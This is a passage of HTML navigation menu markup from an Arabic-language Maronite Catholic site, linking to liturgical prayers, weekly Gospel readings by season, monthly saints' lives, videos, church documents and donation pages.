	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36397"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن العنصرة &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36398"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن الصليب &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36399"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات أعياد ومناسبات &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36400"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b1%d8%aa%d8%a8-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">الرتب الطقسية &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36401"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b1%d8%aa%d8%a8-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a8%d8%b1%d9%8a%d9%83%d8%a7%d8%aa-%d8%ae%d8%a7%d8%b5%d8%a9-%d8%a8%d8%a7%d9%84%d9%83%d9%87%d9%86%d8%a9/">رتب وصلوات وتبريكات خاصة بالكهنة</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39415"><a href="https://peregabriel.org/saintamaria/6143/">تساعية الميلاد &#8211; 15 كانون الأول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38961"><a href="https://peregabriel.org/saintamaria/21974/">تراتيل زمن الميلاد &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38962"><a href="https://peregabriel.org/saintamaria/9563/">درب وزياح الصليب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44480"><a href="https://peregabriel.org/saintamaria/11101/">رُتبة سر مَسْحَة المرضى البسيطة – طقس ماروني</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37253"><a>الإنجيل الأسبوعي</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37255"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7/">الإنجيل الأسبوعي &#8211; زمن الميلاد &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37256"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa/">الإنجيل الأسبوعي &#8211; زمن الدنح &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37257"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa/">الإنجيل الأسبوعي &#8211; زمن الصوم &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37258"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7/">الإنجيل الأسبوعي &#8211; زمن القيامة &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37259"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7/">الإنجيل الأسبوعي &#8211; زمن العنصرة &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37254"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa/">الإنجيل الأسبوعي &#8211; زمن الصليب &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37260"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d8%a7%d9%84%d8%ab%d8%a7%d8%a8%d8%aa%d8%a9-%d8%a7%d9%84%d9%82/">الإنجيل الأسبوعي &#8211; الأعياد الثابتة &#8211; طقس ماروني</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28403"><a>قديس اليوم</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36376"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">كانون الثاني &#8211; سير قديسين</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36377"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%b4%d8%a8%d8%a7%d8%b7-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">شباط &#8211; سير قديسين</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36378"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d8%b0%d8%a7%d8%b1-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">آذار &#8211; سير قديسين</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36379"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d9%86%d9%8a%d8%b3%d8%a7%d9%86-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">نيسان &#8211; سير قديسين</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36380"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d9%8a%d8%a7%d8%b1-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">أيار &#8211; سير قديسين</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36381"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">حزيران &#8211; سير قديسين</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36382"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%aa%d9%85%d9%88%d8%b2-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">تموز &#8211; سير قديسين</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36373"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d8%a8-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">آب &#8211; سير قديسين</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36374"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d9%8a%d9%84%d9%88%d9%84-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">أيلول &#8211; سير قديسين</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36375"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">تشرين الأول &#8211; سير قديسين</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36383"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">تشرين الثاني &#8211; سير قدسين</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36384"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">كانون الأول &#8211; سير قديسين</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26748"><a href="https://peregabriel.org/saintamaria/video-category/">معرض الفيديو</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36414"><a href="https://peregabriel.org/saintamaria/video-category/%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d9%85%d8%aa%d9%81%d8%b1%d9%82%d8%a9/">افلام يسوع المسيح &#8211; فيديو</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36407"><a href="https://peregabriel.org/saintamaria/video-category/%d8%a7%d9%81%d9%84%d8%a7%d9%85-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">افلام قديسين &#8211; فيديو</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36413"><a href="https://peregabriel.org/saintamaria/video-category/%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d9%88%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d9%83%d9%8a%d9%8a%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86-%d8%a7%d9%84%d9%81%d8%b1%d9%86/">القديسون المسابكييون الموارنة والرهبان الفرنسيسكان – فيديو</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36415"><a href="https://peregabriel.org/saintamaria/video-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3/">الكتاب المقدس &#8211; فيديو</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36408"><a href="https://peregabriel.org/saintamaria/video-category/taratil/">تراتيل &#8211; فيديو</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36412"><a href="https://peregabriel.org/saintamaria/video-category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa/">صلوات &#8211; فيديو</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36410"><a href="https://peregabriel.org/saintamaria/video-category/qidas/">قداس ماروني &#8211; فيديو</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36409"><a href="https://peregabriel.org/saintamaria/video-category/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d8%b5%d9%88%d8%aa%d9%8a%d8%a9/">تساعيات &#8211; فيديو</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36411"><a href="https://peregabriel.org/saintamaria/video-category/%d9%83%d9%86%d8%a7%d8%a6%d8%b3-church/">كنائس &#8211; فيديو</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36416"><a href="https://peregabriel.org/saintamaria/video-category/%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%84%d8%ba%d8%a7%d8%aa-learning-languages/">تعليم لغات &#8211; فيديو</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38141"><a>وثائق</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38142"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%ab%d8%a7%d8%a6%d9%82-%d9%88%d9%85%d8%ac%d8%a7%d9%85%d8%b9-%d9%83%d9%86%d8%b3%d9%8a%d8%a9/%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d9%85%d8%b9-%d8%a7%d9%84%d9%83%d9%86%d8%b3%d9%8a%d8%a9-%d9%86%d9%8a%d9%82%d9%8a%d8%a7-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%8a%d9%83%d8%a7/">المجامع الكنسية: نيقيا &#8211; الفاتيكاني الاول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38143"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%ab%d8%a7%d8%a6%d9%82-%d9%88%d9%85%d8%ac%d8%a7%d9%85%d8%b9-%d9%83%d9%86%d8%b3%d9%8a%d8%a9/%d8%a7%d9%84%d9%85%d8%ac%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%8a%d9%83%d8%a7%d9%86%d9%8a-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a/">المجمع الفاتيكاني الثاني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38144"><a href="https://peregabriel.org/saintamaria/category/education/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d9%88%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83%d9%8a%d8%a9/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad%d9%8a-%d9%84%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84/">كتاب التعليم المسيحي للكنيسة الكاثوليكة</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38145"><a href="https://peregabriel.org/saintamaria/category/education/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d9%88%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83%d9%8a%d8%a9/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d8%a7%d9%84%d8%b4%d8%b1%d9%82%d9%8a%d8%a9/">مجموعة قوانين الكنائس الشرقية</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38209"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d9%83%d9%86%d8%b3%d9%8a/">الفن الكنسي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38210"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%a7%d9%8a%d9%82%d9%88%d9%86%d8%a9/">تاريخ الايقونة</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38211"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d8%a7%d9%8a%d9%82%d9%88%d9%86%d8%a9-%d9%88%d8%b4%d8%b1%d8%ad%d9%87%d8%a7/">الأيقونة وشرحها</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28406"><a href="https://peregabriel.org/saintamaria/6576/">Donation</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33259"><a href="https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&#038;hosted_button_id=63SXL2UL3PJ2N">PayPal</a></li>
